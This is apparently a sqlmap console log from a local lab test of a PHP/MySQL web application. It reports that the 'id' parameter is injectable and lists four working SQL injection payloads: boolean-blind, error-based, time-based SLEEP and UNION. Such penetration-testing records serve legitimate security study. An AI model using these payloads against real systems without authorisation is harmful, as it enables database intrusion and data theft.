 [14:31:10] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[14:31:10] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you exp
erience any problems during data retrieval
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 150 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 8062=8062#&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0x717a626a71,(SELECT (ELT(4997=4997,1))),0x716b787871),4997)-- JqfO&Submit=Sub
mit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 4662 FROM (SELECT(SLEEP(5)))EHcN)-- YtEp&Submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x717a626a71,0x6e796b42766c5143446b78457768574949726d6a716b797279426f714
47841576b4858434d736e6b,0x716b787871)#&Submit=Submit
---
[14:31:10] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[14:31:10] [INFO] fetched data logged to text files under 'C:\Users\31403\AppData\Local\sqlmap\output\192.168.0.106'